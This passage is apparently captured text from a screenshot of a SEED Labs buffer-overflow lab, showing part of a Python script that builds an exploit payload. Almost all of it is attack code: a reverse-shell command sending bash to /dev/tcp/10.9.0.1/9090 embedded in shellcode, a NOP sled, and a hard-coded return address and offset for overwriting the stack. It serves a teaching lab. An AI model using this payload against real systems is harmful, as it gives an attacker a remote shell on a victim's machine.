 seed@MATRIX: ~/2Labsetup/. seed@MATRIX: ~/2Labsetup seed@MATRIX: ~/2Labsetup
    # The * in this line serves as the position marker         *
    "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
    "BBBB"   # Placeholder for argv[1] --> "-c"
    "CCCC"   # Placeholder for argv[2] --> the command string
    "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)    # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffb12108 + 8 # Change this number
offset = 116    # Change this number
# for offset in range(100, 304, 4):
#    content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
36,0-1        78%